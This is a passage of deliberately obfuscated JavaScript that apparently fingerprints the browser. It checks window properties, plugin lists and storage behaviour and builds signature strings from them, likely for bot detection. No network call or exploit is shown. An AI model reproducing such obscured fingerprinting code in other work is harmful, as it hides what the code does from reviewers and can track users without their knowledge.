dQ()[Al(kl)],'undefined')?dQ()[Al(YY)](Hr,Hl,Jg):dQ()[Al(wz)](QY,Tr,kE)])(gk()[wQ(rS)].apply(null,[nz,Hr,Pn]),vc()[Yn(pQ)](bI,Et)),W8()[HS(zl)].call(null,SE,tq(tq({})),kn,zl))[Zn()[cQ(hk)](lP,Mk)](Sc[mp],th),Ec.pop(),Xk;}break;case H5:{var tr=mh[NH];Ec.push(Fc);var Nc=new (Z0[dQ()[Al(Jp)](Ah,vh,gW)])();var g2=Nc[Fp(typeof dQ()[Al(Jh)],'undefined')?dQ()[Al(R8)](Nw,xf,GW):dQ()[Al(wz)](FZ,kl,OX)](tr);var DZ=W8()[HS(KQ)](wM,Rz,dE,Zc);g2[vW()[sM(Rl)](dZ,Qh,BX,gU,wz)](function(sG){Ec.push(n1);DZ+=Z0[lz(typeof Zn()[cQ(IQ)],AD([],[][[]]))?Zn()[cQ(Rl)](R4,L4):Zn()[cQ(Rz)](Qp,lh)][wx()[fd(IQ)].apply(null,[GW,MZ,xz,Rl,QY])](sG);Ec.pop();});var hM;return hM=Z0[wr()[Lk(hD)](GY,IV,EE)](DZ),Ec.pop(),hM;}break;case IC:{var jG=mh[NH];var N4=mh[Rj];Ec.push(TF);var E1;var IU;var GG;var H2;var l9=W8()[HS(Hk)](kd,DS,Zc,tq(Yp));var Z7=jG[Zr()[Sq(IS)].call(null,KQ,BG,sz,Cc)](l9);for(H2=gP[W8()[HS(Pp)].call(null,rh,Pp,W9,tq(tq(Rz)))]();Af(H2,Z7[dQ()[Al(Rz)].apply(null,[kl,lh,QK])]);H2++){E1=S4(bW(OV(N4,Ql),Sc[IS]),Z7[Fp(typeof dQ()[Al(Rz)],'undefined')?dQ()[Al(Rz)].call(null,Yp,lh,QK):dQ()[Al(wz)](tq(tq([])),pM,Tk)]);N4*=Sc[KQ];N4&=gP[Zn()[cQ(IS)](s4,Hh)]();N4+=gP[Zr()[Sq(Pn)](cq,vF,IQ,Hh)]();N4&=Sc[wz];IU=S4(bW(OV(N4,Ql),Sc[IS]),Z7[dQ()[Al(Rz)](tq(tq(Rz)),lh,QK)]);N4*=Sc[KQ];N4&=Sc[IQ];N4+=Sc[Ql];N4&=Sc[wz];GG=Z7[E1];Z7[E1]=Z7[IU];Z7[IU]=GG;}var Sw;return Sw=Z7[lz(typeof Zn()[cQ(kl)],AD('',[][[]]))?Zn()[cQ(Rl)](NU,CF):Zn()[cQ(KQ)](Dd,Hp)](l9),Ec.pop(),Sw;}break;case H6:{var Df;Ec.push(CK);return Df=new (Z0[Zn()[cQ(Oc)](DD,ll)])()[vc()[Yn(nE)](sx,J1)](),Ec.pop(),Df;}break;case jO:{var EF;Ec.push(Xb);return EF=tq(tq(Z0[W8()[HS(GY)](hh,tq(tq({})),Iq,RY)][wr()[Lk(Jp)](Zc,U8,GY)])),Ec.pop(),EF;}break;case cH:{Ec.push(AF);try{var EW=Ec.length;var Qw=tq({});var Uw=AD(Z0[vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)].apply(null,[Z4,Cc,Iq,cq])][lz(typeof vW()[sM(XQ)],AD(W8()[HS(KQ)](Q0,j4,dE,EE),[][[]]))?vW()[sM(cq)].apply(null,[r9,tq(tq(Rz)),Xp,nZ,Tw]):vW()[sM(DS)](cU,sz,qD,fU,fz)]),fK(Z0[vc()[Yn(tY)].apply(null,[FU,cz])](Z0[W8()[HS(GY)].apply(null,[Z4,md,Iq,GY])][wr()[Lk(R8)].call(null,NQ,RR,pQ)]),Yp));Uw+=AD(fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)](Z4,zl,Iq,tq(Rz))][Zn()[cQ(nE)](MV,TF)]),nl),fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)](Z4,tq(tq(Yp)),Iq,EE)][gk()[wQ(nE)].apply(null,[dV,kn,Eh])]),Pn));Uw+=AD(fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)](Z4,tq(Yp),Iq,kD)][dQ()[Al(xf)](Hr,EU,hn)]),IS),fK(Z0[vc()[Yn(tY)].apply(null,[FU,cz])](Z0[lz(typeof W8()[HS(fz)],AD([],[][[]]))?W8()[HS(cq)](BZ,Ar,Ch,R8):W8()[HS(GY)](Z4,GY,Iq,Td)][vc()[Yn(xf)].apply(null,[tn,hX])]),gP[dQ()[Al(Qz)](nl,Ok,Wx)]()));Uw+=AD(fK(Z0[vc()[Yn(tY)].apply(null,[FU,cz])](Z0[W8()[HS(GY)](Z4,tq({}),Iq,Zc)][Aq()[Dl(mp)](FZ,fU,vq,vf,ZV)]),Sc[Iq]),fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)](Z4,tq(tq({})),Iq,tq(tq(Yp)))][Zn()[cQ(kn)].apply(null,[C8,W9])]),wz));Uw+=AD(fK(Z0[vc()[Yn(tY)].apply(null,[FU,cz])](Z0[W8()[HS(GY)].apply(null,[Z4,jp,Iq,tq([])])][lz(typeof gk()[wQ(Iq)],'undefined')?gk()[wQ(nl)](gG,Nw,zl):gk()[wQ(kn)].apply(null,[CG,tq(tq(Yp)),Hl])]),Ql),fK(Z0[vc()[Yn(tY)].apply(null,[FU,cz])](Z0[Fp(typeof W8()[HS(Jh)],AD([],[][[]]))?W8()[HS(GY)](Z4,tq(tq({})),Iq,Jr):W8()[HS(cq)].call(null,jp,k9,HG,Rl)][gk()[wQ(Jp)].call(null,Sf,Yp,Hp)]),Sc[Hk]));Uw+=AD(fK(Z0[vc()[Yn(tY)].apply(null,[FU,cz])](Z0[W8()[HS(GY)](Z4,tq(tq({})),Iq,q1)][bY()[fR(Rl)](Pp,GY,DS,LZ,fU)]),Sc[Pp]),fK(Z0[vc()[Yn(tY)].call(null,FU,cz)](Z0[W8()[HS(GY)](Z4,tq(Yp),Iq,q1)][dQ()[Al(fX)].apply(null,[QY,hD,st])]),gP[gk()[wQ(R8)](vr,vq,lE)]()));Uw+=AD(fK(Z0[lz(typeof vc()[Yn(zl)],'undefined')?vc()[Yn(XQ)](nG,k2):vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)](Z4,mp,Iq,Nw)][Fp(typeof dQ()[Al(IE)],'undefined')?dQ()[Al(Hl)](PR,GS,nG):dQ()[Al(wz)](Iq,ff,Vf)]),Rl),fK(Z0[lz(typeof vc()[Yn(hD)],AD('',[][[]]))?vc()[Yn(XQ)].call(null,Mf,UG):vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)](Z4,Xp,Iq,fX)][Fp(typeof vW()[sM(Pn)],'undefined')?vW()[sM(Iq)].apply(null,[rM,ZX,Ql,fU,Ah]):vW()[sM(cq)](Pn,Oq,Ql,Ud,WS)]),Sc[Hr]));Uw+=AD(fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)].apply(null,[Z4,xE,Iq,EU])][wr()[Lk(IE)].apply(null,[tY,JU,xz])]),Sc[Td]),fK(Z0[vc()[Yn(tY)].call(null,FU,cz)](Z0[W8()[HS(GY)](Z4,Jp,Iq,kn)][wr()[Lk(PR)].call(null,lY,ID,IS)]),hD));Uw+=AD(fK(Z0[vc()[Yn(tY)].apply(null,[FU,cz])](Z0[W8()[HS(GY)](Z4,cz,Iq,md)][Zn()[cQ(Jp)](S1,EE)]),Hr),fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)].apply(null,[Z4,tq(Yp),Iq,XQ])][W8()[HS(ZX)](dr,tq(tq({})),Pp,MQ)]),Ah));Uw+=AD(fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)](Z4,IS,Iq,OX)][Zn()[cQ(R8)](Qt,jx)]),mp),fK(Z0[Fp(typeof vc()[Yn(Zc)],AD([],[][[]]))?vc()[Yn(tY)](FU,cz):vc()[Yn(XQ)](QY,WU)](Z0[W8()[HS(GY)](Z4,tq(Rz),Iq,qD)][gp()[XS(XQ)](DS,PR,KS,fU)]),Oq));Uw+=AD(fK(Z0[lz(typeof vc()[Yn(dh)],AD('',[][[]]))?vc()[Yn(XQ)](wZ,kK):vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)](Z4,IQ,Iq,Jh)][Zn()[cQ(IE)](Gn,WU)]),DS),fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)](Z4,tq(Rz),Iq,YY)][gk()[wQ(IE)](gt,cq,Ar)]),Iq));Uw+=AD(fK(Z0[vc()[Yn(tY)].apply(null,[FU,cz])](Z0[W8()[HS(GY)].apply(null,[Z4,tq(Rz),Iq,tq(tq({}))])][Zn()[cQ(PR)].call(null,rw,mp)]),Hk),fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)].apply(null,[Z4,j4,Iq,Iq])][vW()[sM(Hk)].call(null,zl,q1,dY,fU,Iq)]),Pp));Uw+=AD(fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[lz(typeof W8()[HS(YY)],AD([],[][[]]))?W8()[HS(cq)](Zf,Ar,C4,TF):W8()[HS(GY)](Z4,Z9,Iq,tq({}))][Zn()[cQ(zl)].call(null,Nh,EU)]),Td),fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)](Z4,tq(tq(Rz)),Iq,hD)][wr()[Lk(zl)](EU,zx,IE)]),vq));Uw+=AD(fK(Z0[vc()[Yn(tY)].apply(null,[FU,cz])](Z0[W8()[HS(GY)].apply(null,[Z4,sz,Iq,BX])][Fp(typeof wr()[Lk(ZX)],'undefined')?wr()[Lk(hX)](RY,S8,Zc):wr()[Lk(fz)](Nx,RZ,hX)]),wk),fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[Fp(typeof W8()[HS(mp)],AD('',[][[]]))?W8()[HS(GY)](Z4,Pp,Iq,nl):W8()[HS(cq)](qK,Pp,JZ,hX)][wr()[Lk(wG)].call(null,hD,zx,PR)]),Sc[vq]));Uw+=AD(fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[Fp(typeof W8()[HS(Hh)],AD([],[][[]]))?W8()[HS(GY)].call(null,Z4,IQ,Iq,Hk):W8()[HS(cq)](RF,tq(tq(Yp)),P9,Pn)][vc()[Yn(fX)](Sn,BX)]),gP[vc()[Yn(Hl)](Hn,kl)]()),fK(Z0[vc()[Yn(tY)].call(null,FU,cz)](Z0[Fp(typeof W8()[HS(Pn)],AD('',[][[]]))?W8()[HS(GY)](Z4,Rl,Iq,MQ):W8()[HS(cq)].call(null,nW,mf,Wd,Pn)][W8()[HS(RY)].apply(null,[KY,hq,bK,tq(tq([]))])]),Hh));Uw+=AD(fK(Z0[vc()[Yn(tY)].apply(null,[FU,cz])](Z0[W8()[HS(GY)](Z4,XR,Iq,Jp)][bY()[fR(kl)].apply(null,[rS,Ar,Iq,QG,sZ])]),jY),fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)](Z4,Yp,Iq,b4)][W8()[HS(EE)](zX,tq(tq({})),d1,Cc)]),hk));Uw+=AD(AD(fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[dQ()[Al(GY)](tq([]),UE,RQ)][wr()[Lk(tY)](TF,Rn,Ah)]),q1),fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[W8()[HS(GY)](Z4,XR,Iq,tq([]))][W8()[HS(FZ)](bF,tq([]),IS,IQ)]),Jh)),fK(Z0[vc()[Yn(tY)](FU,cz)](Z0[Fp(typeof W8()[HS(R8)],'undefined')?W8()[HS(GY)](Z4,nE,Iq,Nw):W8()[HS(cq)](dZ,lY,Yb,tq(tq(Yp)))][Zr()[Sq(Rl)].apply(null,[Pn,lF,pG,xz])]),xz));var xw;return xw=Uw[Zn()[cQ(Qz)](Hs,jt)](),Ec.pop(),xw;}catch(AK){Ec.splice(QD(EW,Yp),Infinity,AF);var dd;return dd=vc()[Yn(KQ)].apply(null,[bt,bX]),Ec.pop(),dd;}Ec.pop();}break;case lL:{Ec.push(bf);try{var m2=Ec.length;var nb=tq(Rj);var CV;return CV=tq(tq(Z0[W8()[HS(GY)].apply(null,[Qk,tq([]),Iq,ll])][Zn()[cQ(lY)](KZ,BW)])),Ec.pop(),CV;}catch(d7){Ec.splice(QD(m2,Yp),Infinity,bf);var OM;return Ec.pop(),OM=tq({}),OM;}Ec.pop();}break;case Q5:{var rW=mh[NH];Ec.push(TV);try{var T9=Ec.length;var M4=tq(Rj);if(lz(rW[gk()[wQ(jp)](L8,tq(tq([])),hk)][Fp(typeof gk()[wQ(FZ)],'undefined')?gk()[wQ(PR)](Kp,MQ,Yp):gk()[wQ(nl)](Rb,ln,ZU)],undefined)){var BU;return BU=dQ()[Al(MQ)](kl,sK,qh),Ec.pop(),BU;}if(lz(rW[gk()[wQ(jp)](L8,BX,hk)][gk()[wQ(PR)].call(null,Kp,tq(Rz),Yp)],tq(tq(NH)))){var xx;return xx=vc()[Yn(KQ)].call(null,sR,bX),Ec.pop(),xx;}var pf;return pf=dQ()[Al(KQ)](Zc,Iq,Ev),Ec.pop(),pf;}catch(c7){Ec.splice(QD(T9,Yp),Infinity,TV);var JF;return JF=vc()[Yn(MQ)](TE,jp),Ec.pop(),JF;}Ec.pop();}break;case A5:{Ec.push(kf);var LV=[Fp(typeof vc()[Yn(Jh)],'undefined')?vc()[Yn(Jp)](lS,Xp):vc()[Yn(XQ)].call(null,Q9,M1),gk()[wQ(ZV)].apply(null,[CE,rS,Rz]),bY()[fR(fz)].call(null,rS,Ah,Oq,Hk,mG),wr()[Lk(YY)](Nw,I7,Oc),Zn()[cQ(pQ)](MW,Iq),dQ()[Al(zl)](b4,th,bI),vW()[sM(mp)](P1,tq(tq(Yp)),fX,P4,Qz),vc()[Yn(R8)].apply(null,[Op,mr]),dQ()[Al(hX)].apply(null,[tq(Yp),tY,I2]),wr()[Lk(lY)](Qz,wl,tq([])),wr()[Lk(nE)].apply(null,[Jr,ht,wk]),Fp(typeof wx()[fd(kl)],'undefined')?wx()[fd(kl)](bc,pG,fX,Ah,Lx):wx()[fd(Yp)](lZ,ES,xz,Q9,tq({})),Zn()[cQ(Gl)](kV,J1),W8()[HS(Hl)](Gp,mf,RG,vq),gk()[wQ(YY)].call(null,Bj,wk,MQ),vc()[Yn(IE)].apply(null,[Lr,fX]),lz(typeof dQ()[Al(xz)],AD('',[][[]]))?dQ()[Al(wz)](tq(Yp),sZ,J4):dQ()[Al(wG)](tq(Rz),XR,M9),vc()[Yn(PR)](qz,Jp),Zn()[cQ(tR)].call(null,YW,XR),W8()[HS(MQ)].apply(null,[bw,vq,Hh,Eh]),vc()[Yn(zl)].call(null,ZF,WU),vW()[sM(Oq)](Pn,cz,YY,K4,IE),lz(typeof Zn()[cQ(wz)],'undefined')?Zn()[cQ(Rl)].apply(null,[Ib,bK]):Zn()[cQ(jp)].call(null,k4,lE),vc()[Yn(hX)](lX,Lt),Aq()[Dl(Ah)](kl,FF,Hk,nZ,jp),vc()[Yn(wG)].call(null,rZ,R8),Zn()[cQ(ZV)](Mt,mf)];if(wS(typeof Z0[lz(typeof gk()[wQ(Rl)],AD([],[][[]]))?gk()[wQ(nl)].apply(null,[Bw,rS,zf]):gk()[wQ(jp)](HR,sz,hk)][Zn()[cQ(YY)].call(null,sb,wK)],Aq()[Dl(Pn)](bK,W1,cq,Rq,Jr))){var V1;return Ec.pop(),V1=null,V1;}var lx=LV[lz(typeof dQ()[Al(IS)],AD('',[][[]]))?dQ()[Al(wz)](D8,Bf,CM):dQ()[Al(Rz)](Nw,lh,Pw)];var bS=W8()[HS(KQ)](mB,XR,dE,BX);for(var L9=Rz;Af(L9,lx);L9++){var c2=LV[L9];if(Fp(Z0[gk()[wQ(jp)](HR,mp,hk)][Zn()[cQ(YY)].call(null,sb,wK)][c2],undefined)){bS=W8()[HS(KQ)](mB,dh,dE,jY)[dQ()[Al(vq)](tq(tq([])),Hr,qr)](bS,wr()[Lk(kn)].call(null,jx,qh,tq([])))[Fp(typeof dQ()[Al(R8)],AD('',[][[]]))?dQ()[Al(vq)](UE,Hr,qr):dQ()[Al(wz)](lE,T4,Rl)](L9);}}var Iw;return Ec.pop(),Iw=bS,Iw;}break;case AC:{Ec.push(Nt);var fw;return fw=Zn()[cQ(Hh)].apply(null,[nY,Nw]),Ec.pop(),fw;}break;}};var AR=function(zK,hb){return zK in hb;};var CW=function(){return pb.apply(this,[pH,arguments]);};var AD=function(x4,Lb){return x4+Lb;};var Id=function(){return tW.apply(this,[H5,arguments]);};var xY=function(AG,kG){return AG*kG;};var Dw=function Y9(O9,MU){'use strict';var p2=Y9;switch(O9){case bg:{var KV=MU[NH];var Yf=MU[Rj];Ec.push(QU);var SM=Yf[gk()[wQ(dh)](kS,md,qD)];var Y7=Yf[W8()[HS(Qh)](On,Z9,Lx,Eh)];var Yd=Yf[dQ()[Al(Jr)](YY,fX,gr)];var Jd=Yf[dQ()[Al(ll)].call(null,tq(tq(Rz)),RY,qd)];var Cb=Yf[vc()[Yn(hq)](LX,th)];var LK=Yf[gk()[wQ(ZX)](CE,hD,ZX)];var E2=Yf[dQ()[Al(qD)](PR,Oz,jl)];var xU=Yf[W8()[HS(cz)](kb,lY,Ah,DS)];var W4;return W4=(lz(typeof W8()[HS(hk)],'undefined')?W8()[HS(cq)](NW,Jp,H1,tq(tq(Rz))):W8()[HS(KQ)].apply(null,[HE,Qh,dE,tq([])]))[dQ()[Al(vq)](wk,Hr,JQ)](KV)[lz(typeof dQ()[Al(jY)],'undefined')?dQ()[Al(wz)].apply(null,[qD,Jf,nV]):dQ()[Al(vq)](Hh,Hr,JQ)](SM,wr()[Lk(kn)](jx,WC,kl))[dQ()[Al(vq)].apply(null,[D8,Hr,JQ])](Y7,wr()[Lk(kn)].apply(null,[jx,WC,dh]))[dQ()[Al(vq)](BX,Hr,JQ)](Yd,wr()[Lk(kn)].apply(null,[jx,WC,jY]))[dQ()[Al(vq)](tq(Yp),Hr,JQ)](Jd,wr()[Lk(kn)].apply(null,[jx,WC,hD]))[dQ()[Al(vq)](hD,Hr,JQ)](Cb,wr()[Lk(kn)].apply(null,[jx,WC,dh]))[dQ()[Al(vq)](xE,Hr,JQ)](LK,wr()[Lk(kn)](jx,WC,XR))[dQ()[Al(vq)].apply(null,[mp,Hr,JQ])](E2,wr()[Lk(kn)].apply(null,[jx,WC,tq([])]))[dQ()[Al(vq)](b4,Hr,JQ)](xU,wx()[fd(wz)](OF,kd,Jr,Yp,cz)),Ec.pop(),W4;}break;case z6:{Ec.push(jK);var BV=tq(Rj);try{var UF=Ec.length;var Hx=tq(Rj);if(Z0[W8()[HS(GY)](D4,Pp,Iq,Oc)][W8()[HS(dh)](tx,Td,hk,sz)]){Z0[W8()[HS(GY)].apply(null,[D4,Rz,Iq,Rz])][W8()[HS(dh)](tx,Qh,hk,tq(tq(Rz)))][Fp(typeof gk()[wQ(Hr)],AD('',[][[]]))?gk()[wQ(xE)](Tn,ln,mr):gk()[wQ(nl)](jc,Qz,XQ)](wr()[Lk(EE)](R8,Vl,PR),W8()[HS(BX)](Fz,tq(Rz),Ww,Hh));Z0[W8()[HS(GY)].call(null,D4,tq(tq(Rz)),Iq,tq(Yp))][W8()[HS(dh)](tx,bK,hk,bK)][gk()[wQ(FZ)](b7,Xp,xz)](wr()[Lk(EE)](R8,Vl,hD));BV=tq(tq({}));}}catch(TW){Ec.splice(QD(UF,Yp),Infinity,jK);}var zU;return Ec.pop(),zU=BV,zU;}break;case JI:{Ec.push(vQ);var MS=gp()[XS(fz)].apply(null,[nl,Pp,GS,mW]);var Qf=Fp(typeof wr()[Lk(Yp)],AD('',[][[]]))?wr()[Lk(FZ)].call(null,rV,D7,kn):wr()[Lk(fz)](Xf,s7,kD);for(var nx=Rz;Af(nx,f9);nx++)MS+=Qf[W8()[HS(IQ)](bz,tq(tq(Rz)),Yk,Qz)](Z0[wr()[Lk(Pn)](Ok,b7,kl)][wr()[Lk(rS)](jt,xF,b4)](xY(Z0[wr()[Lk(Pn)](Ok,b7,Hr)][gk()[wQ(pQ)](ZW,dY,xE)](),Qf[lz(typeof dQ()[Al(xz)],AD([],[][[]]))?dQ()[Al(wz)].apply(null,[dY,b4,lw]):dQ()[Al(Rz)](q1,lh,R4)])));var fV;return Ec.pop(),fV=MS,fV;}break;case J0:{var LW=MU[NH];Ec.push(Q4);var NK=Fp(typeof dQ()[Al(lE)],'undefined')?dQ()[Al(MQ)].call(null,sz,sK,SS):dQ()[Al(wz)](DS,F4,d4);try{var k7=Ec.length;var V4=tq({});if(LW[gk()[wQ(jp)](gl,kD,hk)][vc()[Yn(Qh)].call(null,rs,q1)]){var mV=LW[gk()[wQ(jp)](gl,tq(tq(Yp)),hk)][vc()[Yn(Qh)](rs,q1)][Zn()[cQ(Qz)](sR,jt)]();var hU;return Ec.pop(),hU=mV,hU;}else{var JW;return Ec.pop(),JW=NK,JW;}}catch(Kf){Ec.splice(QD(k7,Yp),Infinity,Q4);var n9;return Ec.pop(),n9=NK,n9;}Ec.pop();}break;case NH:{var fM=MU[NH];Ec.push(IF);var Qx=W8()[HS(QY)].call(null,Lc,rS,ES,Gl);var SF=W8()[HS(QY)](Lc,j4,ES,Oq);if(fM[dQ()[Al(GY)].call(null,tq(Rz),UE,fp)]){var zd=fM[Fp(typeof dQ()[Al(Hr)],AD('',[][[]]))?dQ()[Al(GY)].apply(null,[kl,UE,fp]):dQ()[Al(wz)](GY,lh,Hf)][W8()[HS(bK)](N8,tq(tq({})),mf,tq([]))](vc()[Yn(cz)](Dc,bd));var g7=zd[Fp(typeof wr()[Lk(lY)],AD([],[][[]]))?wr()[Lk(xE)](wk,cE,tq([])):wr()[Lk(fz)].call(null,Cf,gb,cq)](Fp(typeof gk()[wQ(Td)],AD('',[][[]]))?gk()[wQ(mf)](bk,vq,Jh):gk()[wQ(nl)](QZ,tq([]),ZW));if(g7){var Ex=g7[gp()[XS(Rl)].apply(null,[Rl,Oc,OU,C])](Zr()[Sq(Ah)].call(null,vq,Yh,MK,cq));if(Ex){Qx=g7[Fp(typeof vc()[Yn(Jp)],AD('',[][[]]))?vc()[Yn(Z9)](Lq,d1):vc()[Yn(XQ)](NF,qM)](Ex[Zn()[cQ(ZX)](Fq,kn)]);SF=g7[vc()[Yn(Z9)](Lq,d1)](Ex[gk()[wQ(Eh)](Wq,Lt,wk)]);}}}var If;return If=jw(ks,[Zn()[cQ(RY)](hp,Et),Qx,gk()[wQ(Lx)].apply(null,[bh,xz,EU]),SF]),Ec.pop(),If;}break;case YO:{var lM=MU[NH];Ec.push(vh);var S2;return S2=tq(tq(lM[gk()[wQ(jp)](FU,Jp,hk)]))&&tq(tq(lM[gk()[wQ(jp)].apply(null,[FU,xz,hk])][Zn()[cQ(YY)](Yx,wK)]))&&lM[gk()[wQ(jp)](FU,xz,hk)][Zn()[cQ(YY)](Yx,wK)][Sc[mp]]&&lz(lM[gk()[wQ(jp)](FU,Hk,hk)][Zn()[cQ(YY)](Yx,wK)][Rz][Zn()[cQ(Qz)](CF,jt)](),lz(typeof vW()[sM(wz)],AD(W8()[HS(KQ)](WG,hd,dE,GY),[][[]]))?vW()[sM(cq)](F4,tq(Yp),Oc,q4,dM):vW()[sM(wk)].call(null,cb,Iq,XR,BG,hD))?dQ()[Al(KQ)].call(null,Oq,Iq,VM):vc()[Yn(KQ)].call(null,ml,bX),Ec.pop(),S2;}break;case EC:{var z4=MU[NH];Ec.push(OG);var Bx=z4[lz(typeof gk()[wQ(mp)],'undefined')?gk()[wQ(nl)].apply(null,[l4,tq({}),ZS]):gk()[wQ(jp)](RS,zl,hk)][dQ()[Al(Lx)].apply(null,[tq(Yp),bX,rc])];if(Bx){var Fx=Bx[Zn()[cQ(Qz)](E8,jt)]();var wd;return Ec.pop(),wd=Fx,wd;}else{var sw;return sw=dQ()[Al(MQ)](tq(tq(Yp)),sK,zY),Ec.pop(),sw;}Ec.pop();}break;case m0:{Ec.push(ll);throw new (Z0[W8()[HS(DS)](CG,xE,BX,sz)])(dQ()[Al(Z9)](XQ,Rl,p1));}break;case wj:{var H7=MU[NH];Ec.push(AW);if(Fp(typeof Z0[vW()[sM(Pn)].apply(null,[JY,pQ,QY,f8,IQ])],Aq()[Dl(Pn)](ZV,nV,cq,Rq,xE))&&RD(H7[Z0[vW()[sM(Pn)](JY,tq(tq({})),xf,f8,IQ)][Zn()[cQ(Oq)](sQ,Xp)]],null)||RD(H7[Zn()[cQ(DS)](Bb,tY)],null)){var hF;return hF=Z0[wr()[Lk(IS)].call(null,dh,Q0,tq(tq({})))][lz(typeof dQ()[Al(pQ)],AD([],[][[]]))?dQ()[Al(wz)](tq(tq(Rz)),jx,BG):dQ()[Al(Eh)](Jh,Jp,G4)](H7),Ec.pop(),hF;}Ec.pop();}break;case km:{var W7=MU[NH];var D2=MU[Rj];Ec.push(Aw);if(wS(D2,null)||F9(D2,W7[dQ()[Al(Rz)].apply(null,[hD,lh,Ox])]))D2=W7[dQ()[Al(Rz)].call(null,xz,lh,Ox)];for(var fx=Sc[mp],E9=new (Z0[wr()[Lk(IS)](dh,Eq,Pn)])(D2);Af(fx,D2);fx++)E9[fx]=W7[fx];var wf;return Ec.pop(),wf=E9,wf;}break;case dO:{var D1=MU[NH];Ec.push(tf);var bG=W8()[HS(KQ)].call(null,X0,DS,dE,Lt);var gK=W8()[HS(KQ)](X0,Hl,dE,Hh);var bV=Zn()[cQ(xE)](m9,sz);var GZ=[];try{var US=Ec.length;var j1=tq(tq(NH));try{bG=D1[Fp(typeof Zn()[cQ(nl)],'undefined')?Zn()[cQ(Jr)](ZM,xE):Zn()[cQ(Rl)].call(null,Sd,Vd)];}catch(Ux){Ec.splice(QD(US,Yp),Infinity,tf);if(Ux[Fp(typeof bY()[fR(fz)],AD(W8()[HS(KQ)](X0,tq(tq(Rz)),dE,tq(tq(Yp))),[][[]]))?bY()[fR(Rz)].apply(null,[xz,fX,wz,kl,Qk]):bY()[fR(GY)](tq(tq([])),kD,zW,QF,tZ)][dQ()[Al(BX)](tq(tq(Yp)),Rz,VY)](bV)){bG=dQ()[Al(QY)](q1,WK,AS);}}var B4=Z0[wr()[Lk(Pn)].call(null,Ok,n8,tq(tq(Rz)))][lz(typeof wr()[Lk(Hr)],AD([],[][[]]))?wr()[Lk(fz)].call(null,Q1,lY,hD):wr()[Lk(rS)].call(null,jt,Vz,tq(tq(Rz)))](xY(Z0[Fp(typeof wr()[Lk(Ah)],AD('',[][[]]))?wr()[Lk(Pn)](Ok,n8,Hr):wr()[Lk(fz)](fG,T1,hX)][Fp(typeof gk()[wQ(j4)],'undefined')?gk()[wQ(pQ)](Rx,UE,xE):gk()[wQ(nl)](HU,DS,zF)](),sf))[Zn()[cQ(Qz)](wl,jt)]();D1[Zn()[cQ(Jr)].apply(null,[ZM,xE])]=B4;gK=Fp(D1[Zn()[cQ(Jr)].apply(null,[ZM,xE])],B4);GZ=[jw(ks,[W8()[HS(mp)].apply(null,[fD,EU,IQ,Rl]),bG]),jw(ks,[Fp(typeof vc()[Yn(wG)],AD('',[][[]]))?vc()[Yn(IS)](Nh,Ax):vc()[Yn(XQ)](lG,AW),bW(gK,Sc[DS])[Zn()[cQ(Qz)].apply(null,[wl,jt])]()])];var GU;return Ec.pop(),GU=GZ,GU;}catch(FW){Ec.splice(QD(US,Yp),Infinity,tf);GZ=[jw(ks,[W8()[HS(mp)](fD,tq({}),IQ,Lx),bG]),jw(ks,[vc()[Yn(IS)].apply(null,[Nh,Ax]),gK])];}var gM;return Ec.pop(),gM=GZ,gM;}break;case AC:{var t9=MU[NH];Ec.push(Zx);var IW=Fp(typeof dQ()[Al(Hh)],'undefined')?dQ()[Al(MQ)].call(null,ll,sK,Il):dQ()[Al(wz)](tq(Rz),MF,rM);var Ed=dQ()[Al(MQ)](kl,sK,Il);var NZ=new (Z0[dQ()[Al(YY)].apply(null,[OX,Hl,Vc])])(new (Z0[dQ()[Al(YY)](kD,Hl,Vc)])(Zr()[Sq(mp)].apply(null,[Eh,g1,r4,wG])));try{var RK=Ec.length;var PF=tq({});if(tq(tq(Z0[W8()[HS(GY)](rt,Eh,Iq,vq)][W8()[HS(Ah)](Nz,tq(Rz),rn,fX)]))&&tq(tq(Z0[Fp(typeof W8()[HS(jp)],AD([],[][[]]))?W8()[HS(GY)](rt,Ql,Iq,fX):W8()[HS(cq)].apply(null,[J4,Yp,f2,Oz])][lz(typeof W8()[HS(RY)],'undefined')?W8()[HS(cq)].apply(null,[FS,tq(tq(Yp)),XG,tq(tq(Yp))]):W8()[HS(Ah)](Nz,hk,rn,b4)][gk()[wQ(cz)](pW,EU,XR)]))){var tG=Z0[W8()[HS(Ah)](Nz,wz,rn,XR)][gk()[wQ(cz)](pW,ln,XR)](Z0[W8()[HS(k9)](lF,xz,qD,tq(tq({})))][gk()[wQ(Rz)].call(null,DX,Oc,lY)],gk()[wQ(OX)].apply(null,[kp,xf,bK]));if(tG){IW=NZ[W8()[HS(BX)].call(null,Nr,Jp,Ww,TF)](tG[W8()[HS(mp)].call(null,F8,hd,IQ,QY)][Zn()[cQ(Qz)].call(null,tH,jt)]());}}Ed=Fp(Z0[W8()[HS(GY)](rt,Oz,Iq,tq(tq([])))],t9);}catch(SZ){Ec.splice(QD(RK,Yp),Infinity,Zx);IW=vc()[Yn(MQ)].apply(null,[VD,jp]);Ed=Fp(typeof vc()[Yn(Pn)],'undefined')?vc()[Yn(MQ)].apply(null,[VD,jp]):vc()[Yn(XQ)].call(null,pF,M1);}var sW=AD(IW,fK(Ed,Yp))[Fp(typeof Zn()[cQ(ZV)],AD([],[][[]]))?Zn()[cQ(Qz)].call(null,tH,jt):Zn()[cQ(Rl)].apply(null,[nw,Gd])]();var O2;return 